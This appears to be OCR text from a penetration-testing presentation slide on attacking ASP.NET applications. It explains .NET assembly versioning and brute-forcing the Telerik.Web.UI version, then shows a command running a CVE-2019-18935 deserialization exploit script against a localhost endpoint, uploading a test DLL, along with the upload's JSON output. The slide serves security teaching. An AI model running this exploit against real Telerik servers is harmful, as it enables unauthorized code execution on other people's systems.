 PRACTICAL ASP.NET PENTEST
.NET ASSEMBLY TYPE
MAJOR, MINOR, BUILD, REVISION
For .NET assembly version 2017.2.503.40:
Major: 2017
Minor: 2
Build: 503
Revision: 40
CAN OFTEN BRUTE-FORCE VERSION
Deserialize by only specifying major assembly version
e.g., “2017” is sufficient for Telerik.Web.UI version “2017.2.503.40”
$ python3 CVE-2019-18935.py -v 2017 -p sleep_2020042912130126_x86.dll -f
'C:\Windows\Temp' -u http://localhost/Telerik.Web.UI.WebResource.axd?type=rau
...
{'fileInfo': {'ContentLength': 75264,
'ContentType': 'application/octet-stream',
'DateJson': '1970-01-01T00:00:00.000Z',
'FileName': '1588187919.1000588.dll',
'Index': 0},
'metaData': {'AsyncUploadTypeName': 'Telerik.Web.UI.UploadedFileInfo, '
'Telerik.Web.UI, Version=2017.2.503.40, '
'Culture=neutral, '
'PublicKeyToken=121fae78165ba3d4',
'TempFileName': '1588187919.1000588.dll'}}
46